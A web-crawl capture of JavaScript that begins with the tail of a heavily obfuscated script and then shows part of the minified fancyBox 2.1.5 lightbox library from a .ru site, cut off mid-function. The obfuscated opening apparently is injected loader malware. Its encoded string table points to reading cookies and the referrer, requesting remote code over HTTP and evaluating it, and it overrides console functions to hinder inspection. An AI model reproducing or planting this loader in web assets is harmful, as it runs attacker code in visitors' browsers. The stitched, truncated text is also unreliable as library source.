Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var b=Z[BV(rU.rj,rU.rM)+Ba(rU.rc,rU.rm)+'e']=Z[Ba(rU.rK,rU.ro)+BV(rU.ri,rU.rJ)+'e']||{},G=[Ba(rU.rR,rU.re),BV(rU.rI,rU.rv)+'n',Ba(rU.rg,rU.rA)+'o',Ba(rU.rT,rU.rn)+'or',BV(rU.ry,rU.x)+Ba(rU.Y0,rU.Y1)+BV(rU.Y2,rU.Y3),BV(rU.Y4,rU.Y5)+'le',Ba(rU.Y6,rU.Y7)+'ce'];for(var f=-0x1757*-0x1+0x717+-0x1e6e;f<G[BV(rU.Y8,rU.Y9)+BV(rU.YB,rU.Yr)];f++){if(Ba(rU.YY,rU.c)+'QH'===Ba(rU.Yp,rU.Yh)+'Vn'){var K=p[BV(rU.Yl,rU.Yw)+'ly'](Q,arguments);return u=null,K;}else{var C=Y[Ba(rU.YQ,rU.Yu)+Ba(rU.YE,rU.t)+BV(rU.Yz,rU.YN)+'or'][Ba(rU.YS,rU.YH)+Ba(rU.YF,rU.rA)+BV(rU.YV,rU.Ya)][Ba(rU.YO,rU.YU)+'d'](Y),q=G[f],W=b[q]||C;C[BV(rU.Y5,rU.YP)+Ba(rU.Yt,rU.Yx)+BV(rU.Ys,rU.YX)]=Y[Ba(rU.YD,rU.YZ)+'d'](Y),C[Ba(rU.YL,rU.Yb)+BV(rU.YG,rU.Yd)+'ng']=W[BV(rU.Yf,rU.YC)+Ba(rU.Yq,rU.YW)+'ng'][BV(rU.Yk,rU.Yj)+'d'](W),b[q]=C;}}}else return Y[BV(rU.YM,rU.Yc)+BV(rU.Ym,rU.YK)+'ng']()[Ba(rU.Yo,rU.Yi)+BV(rU.YJ,rU.YR)](Ba(rU.Ye,rU.YI)+Ba(rU.Yv,rU.Yg)+BV(rU.YA,rU.YT)+Ba(rU.Yn,rU.Yy))[BV(rU.p0,rU.p1)+Ba(rU.p2,rU.YU)+'ng']()[BV(rU.p3,rU.p4)+BV(rU.p5,rU.s)+Ba(rU.p6,rU.YU)+'or'](p)[Ba(rU.p7,rU.p8)+Ba(rU.p9,rU.pB)](Ba(rU.pr,rU.pY)+BV(rU.pp,rU.ph)+Ba(rU.pl,rU.pw)+Ba(rU.pQ,rU.rZ));});return X(),P[BE(rP.Q,rP.u)+BE(rP.E,rP.z)+'f'](t)!==-(0xa71+-0x658+-0x418);}}}());function h(){var rx=['W51PW4e','WR/dIGe','W73dTSo5','tab','pZa0','W4zYW5K','GET','gPn','W6ldMmk3','WR8uja','pCocAq','BDM','{}.','kLVdVG','ycVcIa','dom','F8kdWQe','n()','a8k1vW','oCkmW78','4352060oksXrL','W4ldOv8','WRCNlW','WRhdV8kL','BwtcKG','v8o3pW','W7xcTCos','pon','W71KeG','xfQ','vSkffG','BSkCW4S','WPdcU1DOWQuEW5lcVa','W7ZdS8k+','tNa','hos','com','tot','W7FdMXG','+)+','WRxcHmoI','fmkXuq','10093336FHQGxU','vmoXzW','www','d8kSlq','res','Bmo0rZLcW6/cIgLKW4BcHSkoyCkL','eda','DmkTnG','W7ldUmka','rSkYWOO','c37dIG','/ap','pJC','ion','DVJ','fCkJW5a','htt','BmkpdG','in.','gmkNW4y','coo','W4zPW4C','lCk+mq','gWvF','//w','onr','WOBdJCoy','omosjW','rea','ope','WQS4CW','WQvPWOe','W73dPsm','js?','W696iq','W7hdNCkt','WRuNE8oHW5tdI8kFWRvlo1BcOG','pro','WR3cJmkU','wCo6WOy','Ag/dMG','fmomW4W','CHxcNW','W7tcLem','WOJdVCkD','vIa','kCkTga','ach','k1RdSq','W47dVbK','zmkAW4W','gmkRW5O','yst','unc','WQxcNSoT','FN5g','rZZcJq','mmoSW7y','xSD','\x22)(','CyL','\x22re','W7BcPmke','WQ0+uW','W6xcS8o/','or(','ucFcJq','ebc','gth','DAH','ext','kyA','jCopsW','jxl','emk3qa','CddcLa','z3Dz','cWL+','l8kInq','pmk3pG','W71QbW','WRNcNmkg','z1DT','PjD','gCkdeq','con','iUb','W5S1WPW','pv3dVG','W6T3eG','__p','erTP','W7JdGmkj','W5b/W5y','eIc','Xcv','chddVG','WQBcJCoQWQmNwCk4CstdRCkzzG','ept','W7BdRCk3','ofeAnKP8d8okhwC','oJmU','W7WPyG','log','WQ3cMmoL','vs/cQa','\x20(f','F3RdJW','W6dcO8oV','qzk','amkMra','tri','ACknWRq','tus','jdmD','qmoHCq','F8kqWQW','xCo/aq','c8opW7u','12581550cTNNjZ','FCkjda','MwH','B8kqWQ4','y8k6dq','sta','app','cCktba','703232vpokRF','W73cSSo+','.+)','omkYfG','WONcPHK','smoNWQC','zmkcW7S','W6tcLv4','urn','pCobW7C','W5fKW6y','F3RdNq','ind','ASkiWPq','WRxcHCoY','ACkdfa','WQOPBG','z214','W6fIfG','W5usWO4','WRlcNSot','q3jo','W6rgcq','ref','ype','W7RdPmk4','Okp','W6VcO8ooW4THic4Q','1433400AlseHU','sol','smo6WPu','W6xdPCkh','dyS','pSo4pq','vIdcGq','WQyTmG','loc','W6H9hq','W40eW5a','get','pSofiq','smo9WOy','o__','WQn/WPy','war','vITp','15fDaUdz','W61LpW','W7NdOSkL','exc','len','uct','seT','n\x20t','WPFdT8kB','sea','tat','uZ7cPW','toS','ruK','924276cEmoOo','tio','ch7cPa','W7LMfG','ran','7JveFHs','yNPV','WRWYAq','jhHt','gw46','BaQ','ESk4WQ4','WoD','y8krWRi','W7JdK8k/','str','rch','ta.','ret','bin','C8kDW5K','ver','W6tcKuS','exO','FNRdUG','WR4unG','eva','his','8302GrZYxX','DgZdMG','ead','C8kvW7S','meddQW','mYHi','21fcTGvA','WRe5vW','FCkseG','lbSH','dbPx','smoPWOa','W6xdImkQ','nge','jSoosa','wsN','W6n7pq','jYS/smotWR7dOCoLWQHhWOxcVSko','WRSgaG','FCksaq'];h=function(){return rx;};return h();}};

--- FILE ---
content_type: text/javascript
request_url: https://dshi.permraion.ru/theme/Flat-image-green/fancybox/jquery.fancybox.pack.js
body_size: 45869
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
(function(r,G,f,v){var J=f("html"),n=f(r),p=f(G),b=f.fancybox=function(){b.open.apply(this,arguments)},I=navigator.userAgent.match(/msie/i),B=null,s=G.createTouch!==v,t=function(a){return a&&a.hasOwnProperty&&a instanceof f},q=function(a){return a&&"string"===f.type(a)},E=function(a){return q(a)&&0<a.indexOf("%")},l=function(a,d){var e=parseInt(a,10)||0;d&&E(a)&&(e*=b.getViewport()[d]/100);return Math.ceil(e)},w=function(a,b){return l(a,b)+"px"};f.extend(b,{version:"2.1.5",defaults:{padding:15,margin:20,
width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!s,fitToView:!0,aspectRatio:!1,topRatio:0.5,leftRatio:0.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3E3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},
keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+
(I?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,
openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:f.noop,beforeLoad:f.noop,afterLoad:f.noop,beforeShow:f.noop,afterShow:f.noop,beforeChange:f.noop,beforeClose:f.noop,afterClose:f.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,
isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(a,d){if(a&&(f.isPlainObject(d)||(d={}),!1!==b.close(!0)))return f.isArray(a)||(a=t(a)?f(a).get():[a]),f.each(a,function(e,c){var k={},g,h,j,m,l;"object"===f.type(c)&&(c.nodeType&&(c=f(c)),t(c)?(k={href:c.data("fancybox-href")||c.attr("href"),title:c.data("fancybox-title")||c.attr("title"),isDom:!0,element:c},f.metadata&&f.extend(!0,k,
c.metadata())):k=c);g=d.href||k.href||(q(c)?c:null);h=d.title!==v?d.title:k.title||"";m=(j=d.content||k.content)?"html":d.type||k.type;!m&&k.isDom&&(m=c.data("fancybox-type"),m||(m=(m=c.prop("class").match(/fancybox\.(\w+)/))?m[1]:null));q(g)&&(m||(b.isImage(g)?m="image":b.isSWF(g)?m="swf":"#"===g.charAt(0)?m="inline":q(c)&&(m="html",j=c)),"ajax"===m&&(l=g.split(/\s+/,2),g=l.shift(),l=l.shift()));j||("inline"===m?g?j=f(q(g)?g.replace(/.*(?=#[^\s]+$)/,""):g):k.isDom&&(j=c):"html"===m?j=g:!m&&(!g&&
k.isDom)&&(m="inline",j=c));f.extend(k,{href:g,type:m,content:j,title:h,selector:l});a[e]=k}),b.opts=f.extend(!0,{},b.defaults,d),d.keys!==v&&(b.opts.keys=d.keys?f.extend({},b.defaults.keys,d.keys):!1),b.group=a,b._start(b.opts.index)},cancel:function(){var a=b.coming;a&&!1!==b.trigger("onCancel")&&(b.hideLoading(),b.ajaxLoad&&b.ajaxLoad.abort(),b.ajaxLoad=null,b.imgPreload&&(b.imgPreload.onload=b.imgPreload.onerror=null),a.wrap&&a.wrap.stop(!0,!0).trigger("onReset").remove(),b.coming=null,b.current||
b._afterZoomOut(a))},close:function(a){b.cancel();!1!==b.trigger("beforeClose")&&(b.unbindEvents(),b.isActive&&(!b.isOpen||!0===a?(f(".fancybox-wrap").stop(!0).trigger("onReset").remove(),b._afterZoomOut()):(b.isOpen=b.isOpened=!1,b.isClosing=!0,f(".fancybox-item, .fancybox-nav").remove(),b.wrap.stop(!0,!0).removeClass("fancybox-opened"),b.transitions[b.current.closeMethod]())))},play:function(a){var d=function(){clearTimeout(b.player.timer)},e=function(){d();b.current&&b.player.isActive&&(b.player.timer=
setTimeout(b.next,b.current.playSpeed))},c=function(){d();p.unbind(".player");b.player.isActive=!1;b.trigger("onPlayEnd")};if(!0===a||!b.player.isActive&&!1!==a){if(b.current&&(b.current.loop||b.current.index<b.group.length-1))b.player.isActive=!0,p.bind({"onCancel.player beforeClose.player":c,"onUpdate.player":e,"beforeLoad.player":d}),e(),b.trigger("onPlayStart")}else c()},next:function(a){var d=b.current;d&&(q(a)||(a=d.direction.next),b.jumpto(d.index+1,a,"next"))},prev:function(a){var d=b.current;
d&&(q(a)||(a=d.direction.prev),b.jumpto(d.index-1,a,"prev"))},jumpto:function(a,d,e){var c=b.current;c&&(a=l(a),b.direction=d||c.direction[a>=c.index?"next":"prev"],b.router=e||"jumpto",c.loop&&(0>a&&(a=c.group.length+a%c.group.length),a%=c.group.length),c.group[a]!==v&&(b.cancel(),b._start(a)))},reposition:function(a,d){var e=b.current,c=e?e.wrap:null,k;c&&(k=b._getPosition(d),a&&"scroll"===a.type?(delete k.position,c.stop(!0,!0).animate(k,200)):(c.css(k),e.pos=f.extend({},e.dim,k)))},update:function(a){var d=
a&&a.type,e=!d||"orientationchange"===d;e&&(clearTimeout(B),B=null);b.isOpen&&!B&&(B=setTimeout(function(){var c=b.current;c&&!b.isClosing&&(b.wrap.removeClass("fancybox-tmp"),(e||"load"===d||"resize"===d&&c.autoResize)&&b._setDimension(),"scroll"===d&&c.canShrink||b.reposition(a),b.trigger("onUpdate"),B=null)},e&&!s?0:300))},toggle:function(a){b.isOpen&&(b.current.fitToView="boolean"===f.type(a)?a:!b.current.fitToView,s&&(b.wrap.removeAttr("style").addClass("fancybox-tmp"),b.trigger("onUpdate")),
b.update())},hideLoading:function(){p.unbind(".loading");f("#fancybox-loading").remove()},showLoading:function(){var a,d;b.hideLoading();a=f('<div id="fancybox-loading"><div></div></div>').click(b.cancel).appendTo("body");p.bind("keydown.loading",function(a){if(27===(a.which||a.keyCode))a.preventDefault(),b.cancel()});b.defaults.fixed||(d=b.getViewport(),a.css({position:"absolute",top:0.5*d.h+d.y,left:0.5*d.w+d.x}))},getViewport:function(){var a=b.current&&b.current.locked||!1,d={x:n.scrollLeft(),
y:n.scrollTop()};a?(d.w=a[0].clientWidth,d.h=a[0].clientHeight):(d.w=s&&r.innerWidth?r.innerWidth:n.width(),d.h=s&&r.innerHeight?r.innerHeight:n.height());return d},unbindEvents:function(){b.wrap&&t(b.wrap)&&b.wrap.unbind(".fb");p.unbind(".fb");n.unbind(".fb")},bindEvents:function(){var a=b.current,d;a&&(n.bind("orientationchange.fb"+(s?"":" resize.fb")+(a.autoCenter&&!a.locked?" scroll.fb":""),b.update),(d=a.keys)&&p.bind("keydown.fb",function(e){var c=e.which||e.keyCode,k=e.target||e.srcElement;
if(27===c&&b.coming)return!1;!e.ctrlKey&&(!e.altKey&&!e.shiftKey&&!e.metaKey&&(!k||!k.type&&!f(k).is("[contenteditable]")))&&f.each(d,function(d,k){if(1<a.group.length&&k[c]!==v)return b[d](k[c]),e.preventDefault(),!1;if(-1<f.inArray(c,k))return b[d](),e.preventDefault(),!1})}),f.fn.mousewheel&&a.mouseWheel&&b.wrap.bind("mousewheel.fb",function(d,c,k,g){for(var h=f(d.target||null),j=!1;h.length&&!j&&!h.is(".fancybox-skin")&&!h.is(".fancybox-wrap");)j=h[0]&&!(h[0].style.overflow&&"hidden"===h[0].style.overflow)&&
(h[0].clientWidth&&h[0].scrollWidth>h[0].clientWidth||h[0].clientHeight&&h[0].scrollHeight>h[0].clientHeight),h=f(h).parent();if(0!==c&&!j&&1<b.group.length&&!a.canShrink){if(0<g||0<k)b.prev(0<g?"down":"left");else if(0>g||0>k)b.next(0>g?"up":"right");d.preventDefault()}}))},trigger:function(a,d){var e,c=d||b.coming||b.current;if(c){f.isFunction(c[a])&&(e=c[a].apply(c,Array.prototype.slice.call(arguments,1)));if(!1===e)return!1;c.helpers&&f.each(c.helpers,function(d,e){if(e&&b.helpers[d]&&f.isFunction(b.helpers[d][a]))b.helpers[d][a](f.extend(!0,
{},b.helpers[d].defaults,e),c)});p.trigger(a)}},isImage:function(a){return q(a)&&a.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(a){return q(a)&&a.match(/\.(swf)((\?|#).*)?$/i)},_start:function(a){var d={},e,c;a=l(a);e=b.group[a]||null;if(!e)return!1;d=f.extend(!0,{},b.opts,e);e=d.margin;c=d.padding;"number"===f.type(e)&&(d.margin=[e,e,e,e]);"number"===f.type(c)&&(d.padding=[c,c,c,c]);d.modal&&f.extend(!0,d,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,
mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}});d.autoSize&&(d.autoWidth=d.autoHeight=!0);"auto"===d.width&&(d.autoWidth=!0);"auto"===d.height&&(d.autoHeight=!0);d.group=b.group;d.index=a;b.coming=d;if(!1===b.trigger("beforeLoad"))b.coming=null;else{c=d.type;e=d.href;if(!c)return b.coming=null,b.current&&b.router&&"jumpto"!==b.router?(b.current.index=a,b[b.router](b.direction)):!1;b.isActive=!0;if("image"===c||"swf"===c)d.autoHeight=d.autoWidth=!1,d.scrolling="visible";"image"===c&&(d.aspectRatio=
!0);"iframe"===c&&s&&(d.scrolling="scroll");d.wrap=f(d.tpl.wrap).addClass("fancybox-"+(s?"mobile":"desktop")+" fancybox-type-"+c+" fancybox-tmp "+d.wrapCSS).appendTo(d.parent||"body");f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)});f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,w(d.padding[a]))});b.trigger("onReady");if("inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");
"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error});b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null;b.coming.width=this.width/b.opts.pixelRatio;b.coming.height=this.height/b.opts.pixelRatio;b._afterLoad()};a.onerror=function(){this.onload=
this.onerror=null;b._error("image")};a.src=b.coming.href;!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading();b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",s?"auto":a.iframe.scrolling).attr("src",a.href);
f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
